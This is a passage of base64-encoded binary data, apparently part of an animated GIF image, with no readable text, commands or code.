wzqLMYfXOsxvZMSq5BwRKFJmImK9Wyzy6rrLMIRAntkntIO+O0M1JDjTXWjhjjjNtm22U2B2gLNrcciKXtNymaqUe66JJrjrnksjEOCOqaCee67bQrhAgQygBBPAlGGAET9dar8b34Dv+50D4FM/[base64]/NaAQ8MAN17zz1jNBiPbQvTBBAu4wOD8Oe1QYCyzo/[base64]/waGbPhg1pHFQKD9sylr8dJfDlEUEIhyVCCSzOFVtRhSdcYJnZIWaylluc7WZDWx2wbnYxCY3vQqAIEZHOuAg4B1AOE5y/6D1LOdEp33Vuk4GsrWtQngLXOXBRO9MUCP3eIBC65pP8epzHwLwjz/wihcBUPC8+FRIXRRCUIT0db0HLZJg1MtPI77nPyERhEPFO184LAYdi2Gsdt4Jl3oWwB59KXJ/O9LRu072v/C1AiEhQhIvHGKLJl2EIsioCEZs5sCdgSQkJvEZ0FiiQUINZShK85MIsdnDp3Gzh97UJjZJSM5v9oSbIQxLE9NpzpqsEyzqPJweNGNPEeBTn/fkZz77uU89iOCfA/VnQf0ZUH4GVKAG3WdBG+rQCCgUnmVbFDuxuU41ldOiFPWmNOjZQyP+hJ5QBItXIEMMLKaKEZbxzOP04P8EUUiOcreyHGpgY9MAnDGnvyrjGtloLN4AYBeAeEc1mvUc5TDHdciZDrWakYFv1E473UHBd8DVCPJ8wJDqAR57LKTIF0zPkcjzX//[base64]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[base64]/4UYFudX/l1SEzOZB1sX/KNAOnS2vmN30vm0wioBK8lZUwlTj6d2SI0BkaoBCuS/wxcDuUibOBPjoDnqshYVs9OhllE1VQdJNu0XVu1RdtmvuBnfma05QYPHgdugFvB+8MFq9tebdDP6Ix1Y7d2myl3c+FkjTeubNZ848peyYF4eId3SDHqUwVq7WGjCrinsg6poqoak4AvuFwZTWIa9Sq8xNH6Q792/Uv/IIBCuAFMCFL/+GLA3GIh/eKQ06v3S7K61KvJfFI1FtgReIN6SIZkQAFtHcAqhY7hlTkaO96Ihav68Kq22peSg94KgF4zdYOB0IUjMaCYmZkFEgNb6A1ByJ8ICi1IFpdInkcCFmVOhtmmXl+pleqd9eTy/[base64]/bFF24KhmcAiXcAbna2N4LlSe8AZ3X3vgg3PYARAH8XVog08265jdAS9IcRVf8RXnA49C8RQ/h3PwAn6ohHPgAwzwgkCI8AYv35dUACYgt/[base64]/wPs/e+b+aw/IHACn2SllmRCYwmzo+qpfvCuRnavRnZSNXYKN3ZhQIJlCAdnd/ZMDmsvkPEZP4d1KEIMCHEQPwd9APez9qhWrgR0r4R1OAcMQPclSHdGkK205gMUbwO1tnE+sIB1EIBqZ/ZlF4ZwWIYmyOoHb2oil60KZuzHVmyFd2zJdnhrxuDKNoYrv+ZrJrdfnTBvXikwF+0WPmcYDnnULj7B5VDSEQQEkA4SnT7lkO1maSprsW0DyI7ucEuAFtitEr8avRB0NR752EshyzIso5AbuAFiFJluJLL+cLP9ILleytgXqAYskICMO7kk679/ncxkFFgorczKhIBYCP97BJjSDJBz9DYscogfMvuA9rgR+UAkHOkeWH/emwbHIyFHZZoBONBAmmkSKcAZAQcJkBAtYP/eBPeHqu53xfd3ZR/lxo/wf19wbajf++xxfwdUbQgEL4jUSP1BDFgHEUfxcQd9EAdIC5iH07cAD68E1NeA1EcbV3j3SmgDdn/3HF+HCGj3VG38x5cGiaQBwuZ9Pq12ZZbmZXZmJV/s44fmJodman5+DThbisfsK1+wLf8MznbKS+h4MSdnCv3bwr3QweUwoaLhX3GAegCCEV35eOhhtBRLOafzgatcUxwPfwY/cqVd4fbz7QGIO1zu3CFwp0IFLGh69FjYAwvEhIX/dPQigBAhloQVGGJ5yHBjR5A9NiZkSOtNLzRfGhmsQPDFHZgvPAihKcTETRMmMH3AtFOniTcoEMRqEKVBol5qMtRr1gwIkKfhrqk5YRWEhBEfTCzwYMWDBy4zwZIVSPBimotuEKZp26PVW1qKOOV4NEMM3hkzfInZK8YXADJr1izwgwrVCMOJURn248cfZH/CpE2uTPmy5cyYN2vuzPmz59CgpY0WrRkIkwiTMZu+/FlEpUpLKq3TF3t2JUaWLUizIMz3uR2/hQ0nXbkyHy985rGmzOcc9OjSvURfV3p088wRFABp7X0zaGPjxmsYP658+fPlyKtvf949+nLczs+v/8+NmzH89125MjZP1H//[base64]/Cv8b7HGuESuMAgoYh51pk/FWyXTSQcdHacEZC5o2yXmhDx8iZMZIbHysg0ElEcSmzzq3qTZsdqMlaxm7xJp3XnrvoWfvOOWkp+97/OZbnr/[base64]/oGpfrdoixuSxkvEHFrWOwBhitjKWWGSScdbZsfGa7l1moX0njQJQkN7u65NpA20b5sZ2O7R8ILcD772fo0/vvWPAW2aBeBGIANsOjxkffAhwTvPNM4KuBdwaQ/[base64]/wUdJOINSviCAb6RgUXVyFGQqsoJdLaVSymJC2TZ1FnCZLgKHCJUVlucqXIwCFv4olV/2YsvbCGFP5Ahc4b5nGMQoys/9AoylPGMNi6jDcskMpGMPOToFClJzTiyWI2E5CU1Iw1HQtKSm+EkI0XABCh8ppKb7CRmOGmBeeRuHhZY5StdqZxT8mEH67ClLbeFy1uOi5ONfE4lLIABfQQnAoekjheSSZ1zRIB3jIAecUq5SdlRBpSfVCQUFOCt0VHykKIB5b3Cl556jfNf4+EXwNBzL30Zg53udF/B9nOw/hzoPwcSBSMI9D+ITSyAAqRQATGEMQ51yEMA2MUbMgAykf+hDEYmg5GMgGC3DGbAAL3gIBEKUQac6ewLO/[base64]/CaTx63EzK0ngSpKv4GOP+NgTTnuNr7rrKQ831tc+9hUMfgejX/[base64]/pyISWTyTHnVbnKXaReq7lZaqr5zIodriN9aWa+xnmxg61zI9MsjGzOg69z/1Zzmuv82UooE5mFVo6zpAGtShgnOMSxAO9+A+jMPmcJh7QAI3yjDWF6IV3nWMdspIGBcwhAH27GM6DtbOdEsm4ZcaamcidJ2TZrljjviS6+bh0+fvmr1+vUQDuxi92BGSx+9CMGf8SLP30y+0D3+N/EBAihi13IQxPSWAIXeFAfm0hk3ojgyFw0o2awzKlqUAOPZgaCBOdsJT1JW5JwomQViq1OnvJhhlXC4SwhpMRmItXiQHy1kmjExGEzIp4SvuIUIrGoMeYSjUmhhL7AoeItWMoWuxjVR0FKUhKw6lWzqiRMzaSrF0mjS8BagTG9RRenGoSqqAwrwDzCAW5dwP/mbpUruo7ArtNE7l7vCmvDovnUmWW1X4veWDivurGNpfNiYZ3XRAJBAREgetTL/POtM6J5geDD178ePUbPetGfNS3xeOcbrWvDeBHQQG+IsxptLIGY0LE7ps/[base64]/[base64]/3AQCmQUCClYT4BUkkAYk9QbSsGQhmGNhkVEC2hfWojJD3kf43wfLXwfXFgNwZkYT70EisVE+jUc+zUJARQjLTiA/CVCItQfANifFCDDDDgACiQKVGEQx/[base64]/KU7KJlwiI1+ft0z4hCOqlnrQ9CLVZm3zF1wLtghQkAgKYCLjtF4rEg+/[base64]/ioKShmXgeZUeeZzX/dWRFguem/WPimed71icTaFOeHWVvgOR7alpHPkdTRgC3CNM5DA+0rMOmsRKp+Q7w8A7wKBdACiE/GFN45tk6BMeGjgsG7AC36EOptUF61ieFMiRFFuV5ioBklSFpKVZFStp8UtYVyqGNYiWO4lquTVce9ujAsM87xRP9/KHnCaII2APoFWKC3MPp8ZO0EdDrsV5cdshBHdQulEFeViLKXGI1+B7wJco1DBjxEYHNSAAIDQlPMJ+8CaPDOcljFqNGKMRDUKaWfMEXlBgWNCBIsJwDlooikMGfcoIikNUflOYPoaZjruZqsuYbwFgxWgQZAIASkIIy4lgzSoEeTdkb//AmowBBNvymjZybAQTgNlpKVpkRyYGFWdSJWRTgIXCBc/ZbqTzOHamVrMhjrXQjz33ZXPVcZMwngNokUjbkJn3WDCKkfdbnIqkWiuLVZ0FkQnokjVIkigYkefoneOqkNtDAMiRBsG6af7rnCybS9KzDK1lATM5DZ+UWb/UGtAgAL/EOL30aaWUou1bCS1prQKaWcljAcwyPgTKhseZVtB7lRAZkeG5SEigADYBnseYZstIoDuokccShxVqlVc6hxk7e46FPV37l5XVXPIVXWRKDyaYlxKQsxCBIgyjiIr4eJGbbhgAABICM78HIyIiM773DU0SVBlUUuhVfKAZJI/+Mok6szaWMBfTBhBK8pkUQABq835xWABpoiRB8QYdt30PklPfFES/wAicAKlnpQi7mKb+xqi8GI/u1qdNGLQAQgDIqwaXeH6aeVV8QQAb0AlM4RSZ+KnBCCs74zd8YWVd441adlJQMxEC8wCFECVjdwaiUFatMZx7ZQjNeDmJ0IwcyxpdxjgcaEn2KZ7EKa31G7LIqK7VeK7gma+lC7H+2bkKK5IxOZMJKbMT+J2+IQLKIwOs67EQGqLK+kkumFgbIljDJlmsF0yt1nWqcq/NiwPIcLG9EAB9kGsI2JLj6K6Mp4bkygjHJJEKyZ/Y+7PXiJyNkE/IG7+veJ/s6JUL/[base64]/leoCqcEoAJxXtXQZMrgoC3jzsQdLAmsPmcrQCBe5FGsBMasHEZhMEY+7pzOhc6MAijqrq622m6GDiyNZpYVtm4f66shEyz7TivCHuzqpid9zhq3hgMi3y61hiS2/+LuZ4HvszovUQ6HJ4Pr7/KgwyLrH3MyKctkJuvkIs8uuApDODCsuIqy9EpsJi9S/F6sLsthjs4hdIVTV3psWG6XkHoX55VlsomACOgBMexTy6ZsLTjBGbylhFTzARFUXWKIFCiBA91ei+iXN+hsl5Kbz95IjuzIzGjUYX5BT2wFn8wbC8XYa2pJXMAwDcXEGxSjZsbpym3miDkgWX1tDoTtoN5iLm4tv/ViERENmw7jnDwq1KJBAFRR/T3CE9smRjfjLgiCBGRAFCwKfn2q33ZxIYDACCTfVmzFAuCAyCntqgqESywu0Ywjc4IVQ7CBXrCKLVSnPGLBYcQVIC1Gzv915+yabvjOqCAfNbSWbvs+rLEeNe0GL+pGrLGqryibsvoipCjAgALMAVJbK+yOryErdbZCNUKqMir/rlSH77RadVVPdSMXciHH9X/OwTLUQZ8BayGLcu9a63DEofwuXmDjKC9nJY/e7/4CG7+IrDHXzzydZVkqs+hpAz8lyAKvrCK23stmSMYsEBWLAS4oVInc7CVCUDXUg6MggFSZm8zQjEblzAgUCVC8gU2gcIqZFBaEpqk4gJWsFJ58gaAUXJ5ODfclDcCxwTAMNBkI6g8fNJl4ihkrXBETowtFtAMYVWxidADkQMfY5uw1YyJw6lOozG9GRcfpjFZoI/OJI1n/MIlySslMp/HgMGe/KQKrwAoUW7Rg/AF2AhIqdALn9IEdo4Ie87W2zrVZ13K2NrIfZy/tlm8jgzXCJjhYXzW18rWF99122KBO7rUfY3K2OjIfg/gjS3VU32e1Dixbj3LsBitS2/Ie990cJMvVOThWg7WKE6QcSgJxDPZg36iNXmVWmkf+BnP6rAfmtc9YFgzJJnMBCyICL0jEQMwCV3nFVDOISKmFwFfM7kILiLaJhLOY62zvRQXL3Ig5E1+PlAFWCAnyldDRphCMIVyM0ULUbkmTJEJQzEmJbR8/79CHvbCfgu1yD2pzs6IQ9xQRtyZ1P2rUroESKMEajMEYsNV2/+eAIGSZIASAbd7fC0RBxvmm3wLYBuHMSYPx3wxge6vxSxucGaXxkhwC0cSqOtrFDKgKBd7qGnABlwl4YwiS54bZWuO4WEcrVps1Dzp178IusZN1sY9uiMe4jVeyU1fCMnS1U097gj+1gxf7+G47tUe7jTP7uD91JWd1uUvDjC9DJQw7W8v1tCIkj/P4jfL4/P64+tivrjHe4xG5/mbXwAR8do3l/AAif0C2MiszglC2W1q2KFz2lTuINVdbJG6IGJhDBiDAaJ/IN7vIztbDRA1mBhAYDRSCAYDi8RVJI5gNe8ezTLCYkchNo7qQ9N0bk3Ef1/YpLdDFQP+pLJDmwP8NN6Kmpgo3icNBtEKgQTFS+hr8waVneqY7gCA4gNRzuhQAQt5y0X99KmAGp49kRTYS56kKzRCHjQfIOuPSNEK0gl34QqzEsTze3OZ4bs4JEq74KmSEL46POFQTu76+e1iDu95z+4sju+Cr9eD/bkYqQDjw7rE3eOHzseGPe7NT/uFzu+QjPuRr+6aJQCxDQVNuu+b7vdzBL73v+I3OL2Ej9mEzHuQRTLEZW/0A4lkqcyAuczMziDa07IJMszRL8zSvHsxeW5eLQQMpFCV+m4uI87gFGI7IDAcVQpm2GwmlKVggUWM+SZ7LPAsdDZyqos33s0j4UJ9CGS/MhSIUdGn/[base64]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[base64]/Kube8gL9toYR/HgAwcgBb+wGqy7Uqy5kxATAuW4GzA0AvP6AbYhk1EsKDC4RtQDPYixE5Wxv9vVqL2aIxwaqImcswKrGBxciByImfgKodnCo4QF0AnLedSFo75tk/8ZG78yMz8Pi4Sg1ITv0/7GJESRZH93M8TIwMSkfLmwMwS4eooo+wT9cwom2/mXAX+VMuZeO59punnlkn/8g9c/A/RtGk2eos43vK3gKucJs2A+MU6IqA69FIvj3EZC6bTEoaCGkZhEOIIxghihOAHyI6DshGgXK0hSujEDOAiZk0cby1lLuQNXAYds60Hsg3YZCZmquTxBM+jpO0H/8ukdGRHUooM2GClGM/wkiaI0EA049FK0AAhUYohB4IW1mAMsKaozKaouPCMQCwjL1IH1CAKRqgj0bD/Iq4hvepmI/CGjq7KA2rsT3APJ2JCx3QsJnZMJmnyD3yEyHRyEHMyU3SyrTplEV/uKzVRKFnuKmeuPh2x5aKyKU/RPvGzE1XOP0Wx/eITQI9y5fSzKvnzP10R/hq0FblF/s7SW8blNepHEoyh0LCpLd2y0Yzj6QTILhFQ6iyNL0WgAUUBGZFR05jRuRimnh5m69qDFGggu8qwDKvBMXEUCMKhIQ7kxM4rveBO7hqB7spRhk5ipvxNRT4TDbCoBi+qSu4Ap1akSWEESXrmiYDQiE6KDHihKFLq2RDsH31GIH/NIG/qCYvCN6vwD4DzaihSC9EGTitSCU4hOZWgBdKI/6B69GPYxqkWhG7oZCPozariECW1SjtnYt9aEifIoFFygOD+oAcIbshycgGKTycxZSo6hfkukUAl0RI/1T8BlFQPlEANdD77M0BJdSsTVEHhcylXNVVftVTdD80alEF7Lizrz1tkS1zcp0KHw9DaMtHekrfCCdIGMBiFEQGnzkT7Mrmi9RIYATAnUGEEk9Q0ED7a4AfWxkYHhNVYTQQJhG1MCIVmLe5YqBFQYaJcZqv+LttwJNucFNhI8/IeD/CuiABmhF/JlEg0TwjJ4BG8VMAU4TVZajUb7zNrRIiaFA2Y9KYyj2sIYvOuBmsIQE7PKBESIU7lVAsgAWQ7Fm0wUv8M+clAUg1OCsQiROb1SLIN+UZPYoKP5lCrBIkmcoxRCYcNBoEoDHYN0mAQF+kPBtFyFsBSL8VS/[base64]/xELWIu0U9MZw3Z4TDf/UAFJsBfXmIxag3mrMJXBC3/atcF7yEHpgJh/BKK4mDS41EOvRcjZ1U5eiU7nWfu8Xf/NXf/eXf/vXf/8XgM2sbMsWQk/jFdFW/ghtfvBvttRym+bW0YwBXpB1XpwjRJs1nUo0AhbwRJMRcD04GS9hnq7VRd+j1HZhDBY3uxigMavB7OCGoEoIHEdmBXGNXd/rHN+RSn/zajwTp6Z0dHHKdLHoSIh4pExK84aQDwm2KAjs2U7KiIjkdW/kdbPtc6/YN8eAeC9WS8woEbTgi0GMFFoAZI3zeT92C72QEXRAT0cocgskOlHoBOKoxfAEB/om/ycAZw65k0++yjtzogL68JAkhXLgl5G4gHKMTyqo4sjeM4AfGZIjWZInmZIr+cxwFZMJmP5mMW3Zp1uEboHNRVw0VG67aYIl+G7xNp2iQ4MX8BhTFDyS8QxC+BLkaYKg0XBLDQmi4AdotBkQoEeXyoVT1t0WAoVUKF0lhCPKcTM5k+8q4A0w4Q22xHUf1mEvz2GJ2GE/E4tsxJqVDUeEUGgGFpFoF/[base64]/[base64]/buNd7vb1buO07uh0Ov7NbubF7u6Xbvu/bv6W7utf7vRMcvd9BAd6hvQOcvv/7uDuAwivcwit8vCNcwzecwzvcwz8cxENcxEWcwj+lxIfb4fh7xFecxVscuEtcxV18xQMCACH5BAUyAP8ALAEAAgAQAsYAAAj/AP892zDw2bMU/xIqFPjPnUJ3zx5EjAjxwT+LCxtizMixo8d/KhKq2Phx5MeTKFOqXMmypcuXMGPKnEmzps2bOHPq3ImSoM9n/34OGEjBIMdnDicydCiRqc0HIS8mtBj1I9SrC0dqxRqSJM+vYMOKHUu2rNmzaGlu+Dd07UGMBt3uGehuT1CJFARufFbUIlCvNKlKhQm4a1eQg9MqXsy4sePHkCMndJgQaEKCU5dGVGhZIlzKG/0+oBxzo8mqCq9uXQ3Vo2nJsGPLnk27NuO1a5MOeOCTwgbeQS0PNZj3ouekC90Bhokaq0KTIJc/d44aMUbotrNr3869u2TklTfg/xZIcA9ToBHXXuaLXjpp6YSnssbOUTVG6t7z69/Pv/9LhJel8Mwe4rmD2QAJAYjecLutJRF6QSk3kWdPhWTYc6ldeBJ2pwEGn38ghijiiIoNxNBBliU0lEApIigRixapF5RGyen10IcrNTfdVilB11p0HVVH4pBEFmkkTAO4hWBwGaXgF4RspTjVBpShV+UDoylF2k0+ZjSffdFFBZ2QR5Zp5plo4iageHclWZB4D8z1zJL/mDcQby+ml1qe9+HIkmBhZtSafVV12KF8ia1EgUUsTNUompBGKqlibs3YEG5SBtdWQUb5xhtScwEn2lSWbbYlc5mlehGZgqYGpFbTtf/EAgW07pGXn5PmquuuLaWg3ppuAQjRWsNhdtEGvhnlV43HjkYqaFxKBethKlDAalZe/[base64]/l7dCFDwa87cL11lc4OAWJ/jYjDcOGUIbQC63lCsqVN6n5PlWpb2/YVYR0+1NrBO1BaeMcoatIuayuIX/82heWu82s+yO1247WmpmhLaJJhp4KV2dGwjx0RT2NSFEF33+EE6A+n06RwJfeLVCXANuV8Idt74Q7Ld37/1OMgL4j+SWHpQbk+fDi9RDxtoFFILo/XXvX67GRKZz0HtoWL+ob8uWtwkBG+Fo9bKOgO17CEygTSJnqRmJz0ScmRhRflIZKVVkOEAR160ysr7J1ERM0upX6fQ2Jr31TwVLOqDW2MI9Om2vWy5UoAxn+BEGLuSBLkwheU6EGd/UKV6VYVEH/2c0PwlNDEuDsQiu/jYdkkhNZa6R1t0oMIDE2QpmVVwIgm4GNu0pxothSdz/tpewPdDOJjSzWQBnZsWwrIIFMojEKmgYG/[base64]/GVtoTlf4kS8KsWKubwTKLMzMlSu5pzyruhqG3JCUuK4lKfv4zn/[base64]/G